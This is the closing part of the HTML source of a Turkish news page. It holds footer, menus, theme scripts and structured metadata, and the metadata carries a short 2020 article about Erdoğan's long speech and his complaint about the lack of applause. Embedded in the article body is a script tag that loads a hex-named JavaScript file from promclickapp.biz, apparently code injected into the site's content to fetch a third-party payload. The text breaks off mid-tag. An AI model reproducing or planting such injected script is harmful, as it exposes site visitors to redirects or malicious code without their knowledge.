                        <a href="https://aktifhaber.com/genel/yasa-disi-bahis-sorusturmasi-veysel-sahinin-tum-mal-varligina-el-konuldu.html" aria-label="Read article: Yasa dışı bahis soruşturması: Veysel Şahin&#8217;in tüm mal varlığına el konuldu"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Yasa dışı bahis soruşturması: Veysel Şahin&#8217;in tüm mal varlığına el konuldu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Veysel-Sahinin-tum-mal-varligina-el-konuldu-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Veysel-Sahinin-tum-mal-varligina-el-konuldu-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Veysel-Sahinin-tum-mal-varligina-el-konuldu-350x250.webp 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Veysel-Sahinin-tum-mal-varligina-el-konuldu-750x536.webp 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/genel/yasa-disi-bahis-sorusturmasi-veysel-sahinin-tum-mal-varligina-el-konuldu.html">Yasa dışı bahis soruşturması: Veysel Şahin&#8217;in tüm mal varlığına el konuldu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/genel/yasa-disi-bahis-sorusturmasi-veysel-sahinin-tum-mal-varligina-el-konuldu.html" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/genel/yasa-disi-bahis-sorusturmasi-veysel-sahinin-tum-mal-varligina-el-konuldu.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_43493_2_697d4baa56db2 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":"0","number_post":"15","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"64","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-43493 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.7.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://aktifhaber.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x" alt="Aktifhaber"data-light-src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" data-light-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x" data-dark-src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" data-dark-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x"width="720" height="140">                                    </a>
                                    <p class="copyright"> © 2022 <a href="http://jegtheme.com" title="© 2022 - Sitemizde yayınlanan haberlerin telif hakları haber kaynaklarına aittir. İzin alınmadan kopyalanamaz."></a> - - Sitemizde yayınlanan haberlerin telif hakları haber kaynaklarına aittir. İzin alınmadan kopyalanamaz.<a href="http://jegtheme.com" title="Jegtheme">J</a>. </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>MENU</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-159"><a href="https://aktifhaber.com/category/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://aktifhaber.com/category/analiz">ANALİZ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://aktifhaber.com/category/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://aktifhaber.com/category/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://aktifhaber.com/category/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://aktifhaber.com/category/ozel-haber">ÖZEL HABER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://aktifhaber.com/category/15-temmuz">15 TEMMUZ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://aktifhaber.com/category/spor">SPOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://aktifhaber.com/category/iskence">İŞKENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://aktifhaber.com/category/medya">MEDYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://aktifhaber.com/category/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://aktifhaber.com/category/diger">DİĞER</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>BİZİ TAKİP EDİN</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/aktifhaber" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/aktif_haber" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://aktifhaber.com/rss.html" target='_blank' rel='external noopener nofollow' aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html" data-image-url="" data-title="Erdo%C4%9Fan%202%20saat%207%20dakika%20konu%C5%9Ftu%2C%20%E2%80%98alk%C4%B1%C5%9F%20gelmiyor%E2%80%99%20diye%20sitem%20etti" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Faktifhaber.com%2Fgundem%2Ferdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html" data-image-url="" data-title="Erdo%C4%9Fan%202%20saat%207%20dakika%20konu%C5%9Ftu%2C%20%E2%80%98alk%C4%B1%C5%9F%20gelmiyor%E2%80%99%20diye%20sitem%20etti" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://aktifhaber.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-159"><a href="https://aktifhaber.com/category/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://aktifhaber.com/category/analiz">ANALİZ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://aktifhaber.com/category/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://aktifhaber.com/category/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://aktifhaber.com/category/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://aktifhaber.com/category/ozel-haber">ÖZEL HABER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://aktifhaber.com/category/15-temmuz">15 TEMMUZ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://aktifhaber.com/category/spor">SPOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://aktifhaber.com/category/iskence">İŞKENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://aktifhaber.com/category/medya">MEDYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://aktifhaber.com/category/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-150"><a href="https://aktifhaber.com/category/diger">DİĞER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://aktifhaber.com/category/egitim">EĞİTİM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://aktifhaber.com/category/kultur-sanat">KÜLTÜR &amp; SANAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://aktifhaber.com/category/saglik">SAĞLIK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://aktifhaber.com/category/teknoloji">TEKNOLOJİ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://aktifhaber.com/category/yasam">YAŞAM</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/aktifhaber" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/aktif_haber" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://aktifhaber.com/rss.html" target='_blank' rel='external noopener nofollow' aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="http://jegtheme.com" title="© 2022 - Sitemizde yayınlanan haberlerin telif hakları haber kaynaklarına aittir. İzin alınmadan kopyalanamaz."></a> - - Sitemizde yayınlanan haberlerin telif hakları haber kaynaklarına aittir. İzin alınmadan kopyalanamaz.<a href="http://jegtheme.com" title="Jegtheme">J</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NK26XW3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=1.0.0" id="owl-js-1-js"></script>
<script type="text/javascript" id="front-js-js-extra">
/* <![CDATA[ */
var selocan = {"ajaxurl":"https://aktifhaber.com/wp-admin/admin-ajax.php","yenilenme_suresi":"yok"};
//# sourceURL=front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aktifhaber.com/wp-content/plugins/gelismis-manset-eklentisi//js/front.js?ver=1.0.0" id="front-js-js"></script>
<script type="text/javascript" src="https://aktifhaber.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://aktifhaber.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aktifhaber.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://aktifhaber.com/gundem/erdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"43493","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"bottom_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"aktifhaber.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aktifhaber.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=12.0.3" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aktifhaber.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aktifhaber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aktifhaber.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/aktifhaber.com\/gundem\/erdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html"},"dateCreated":"2020-01-16 23:37:10+00:00","datePublished":"2020-01-16 23:37:10+00:00","dateModified":"2020-01-16 23:37:10+00:00","url":"https:\/\/aktifhaber.com\/gundem\/erdogan-2-saat-7-dakika-konustu-alkis-gelmiyor-diye-sitem-etti-h141685.html","headline":"Erdo\u011fan 2 saat 7 dakika konu\u015ftu, \u2018alk\u0131\u015f gelmiyor\u2019 diye sitem etti","name":"Erdo\u011fan 2 saat 7 dakika konu\u015ftu, \u2018alk\u0131\u015f gelmiyor\u2019 diye sitem etti","articleBody":"\r\n                            Cumhurba\u015fkan\u0131 Erdo\u011fan '2019 Y\u0131l\u0131 De\u011ferlendirme Toplant\u0131s\u0131' 2 saat 7 dakika konu\u015ftuktan sonra, \"Biliyorum yordum sizi s\u00f6zleriyle\" konu\u015fmas\u0131n\u0131 bitirdi.                        \n<br><div class=\"editorPart\">\r\n                                <br>\r\n<br>\r\n<br>\r\n<br>\r\nCumhurba\u015fkan\u0131 ve AKP genel Ba\u015fkan\u0131 Recep Tayyip Erdo\u011fan\u2019\u0131n 2019 De\u011ferlendirme Toplant\u0131s\u0131\u2019nda yapt\u0131\u011f\u0131 konu\u015fma tam 2 saat 7 dakika s\u00fcrd\u00fc. Ba\u015fl\u0131ca televizyon kanallar\u0131nda canl\u0131 yay\u0131nlanan konu\u015fmas\u0131n\u0131n bir b\u00f6l\u00fcm\u00fcnde dinleyenlere \u201cs\u0131k\u0131l\u0131p s\u0131k\u0131lmad\u0131klar\u0131n\u0131\u201d soran, bir ara \u201cAlk\u0131\u015f gelmiyor\u201d diye sitem eden Erdo\u011fan, sonunda, \u201cBiliyorum yordum sizi\u201d diyerek s\u00f6zlerini bitirdi.<br><br><div class=\"adv\"><script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\r\n<!-- Haber ici -->\r\n\r\n<script>\r\n\r\n<\/script><\/div>\r\n<br>\r\nErdo\u011fan \u201c2019 Y\u0131l\u0131 De\u011ferlendirme Toplant\u0131s\u0131\u201dnda T\u00fcrkiye\u2019nin i\u00e7 ve d\u0131\u015f politikas\u0131na ili\u015fkin g\u00f6r\u00fc\u015flerini ve planlad\u0131\u011f\u0131 icraatlar\u0131n\u0131 anlatt\u0131. \u015eehir hastanelerinden yarg\u0131 reformu paketine, ter\u00f6rle m\u00fccadele kapsam\u0131nda ger\u00e7ekle\u015ftirilen harek\u00e2tlardan Kanal \u0130stanbul projesine, T\u00fcrkiye\u2019nin otomobilinden Do\u011fu Akdeniz\u2019de ya\u015fanan geli\u015fmelere kadar pek \u00e7ok konuya de\u011finen Erdo\u011fan, savunma sanayi alan\u0131nda konu\u015ftu\u011fu esnada G\u00f6kbey helikopterinin tan\u0131t\u0131m\u0131 i\u00e7in salona ve medyaya, \u201cBe\u011fendik mi?\u201d diye sordu. Salondan gelen alk\u0131\u015f\u0131 yeterli bulmayan Erdo\u011fan, \u201cAlk\u0131\u015flar gelmiyor!\u201d dedi.<br>\r\n<br>\r\nErdo\u011fan, 2 saat 7 dakikan\u0131n sonunda ise \u015funlar\u0131 s\u00f6yledi, \u201cBiliyorum yordum sizi ama s\u00f6zlerimin sonuna gelmi\u015f bulunuyorum hem ge\u00e7ti\u011fimiz 17 y\u0131l\u0131n genel bir de\u011ferlendirmesini hem de 2019\u2019da yapt\u0131klar\u0131m\u0131z\u0131 hem de 2020\u2019de yapacaklar\u0131m\u0131z\u0131 \u00f6zetle ifade etmeye \u00e7al\u0131\u015ft\u0131k. Bunlar asl\u0131nda yapt\u0131klar\u0131m\u0131z\u0131n yapacaklar\u0131m\u0131z\u0131n b\u00fct\u00fcn\u00fc de\u011fil. Saatler al\u0131rd\u0131.\u201d <script async=\"\" src=\"https:\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\" type=\"text\/javascript\"><\/script>\r\n<script 